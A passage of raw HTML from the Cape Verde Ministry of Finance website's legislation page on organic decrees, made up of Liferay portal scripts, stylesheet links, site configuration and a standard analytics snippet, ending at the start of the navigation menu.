

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2154201&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent
body_size: 152943
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Diplomas Orgânicos - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="esMFE6aw";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2154201\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2154201%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ 